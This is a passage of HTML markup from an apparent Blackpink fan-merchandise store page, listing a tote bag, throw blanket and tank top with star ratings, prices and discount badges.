  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="329">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-bags-blackpink-blink-all-over-print-tote-bag-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/655/conversions/tb840x840medium-c1198600600-bgf8f8f8-17-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Bags - blackpink blink All Over Print Tote Bag RB0401 [ID1805]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-bags-blackpink-blink-all-over-print-tote-bag-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-bags-blackpink-blink-all-over-print-tote-bag-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Bags - blackpink blink All Over Print Tote Bag RB0401 [ID1805]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="124">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-blanket-blackpink-k-pop-group-throw-blanket-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/245/conversions/urblanket_large_bedsquarex600.1-13-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Blanket - BLACKPINK K-POP Group Throw Blanket RB0401 [ID1620]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-blanket-blackpink-k-pop-group-throw-blanket-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-blanket-blackpink-k-pop-group-throw-blanket-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Blanket - BLACKPINK K-POP Group Throw Blanket RB0401 [ID1620]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="82">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-tank-tops-blackpink-click-clack-tank-top-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/161/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8.u2-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Tank Tops - BLACKPINK Click Clack Tank Top RB0401 [ID1505]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-tank-tops-blackpink-click-clack-tank-top-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-tank-tops-blackpink-click-clack-tank-top-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Tank Tops - BLACKPINK Click Clack Tank Top RB0401 [ID1505]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
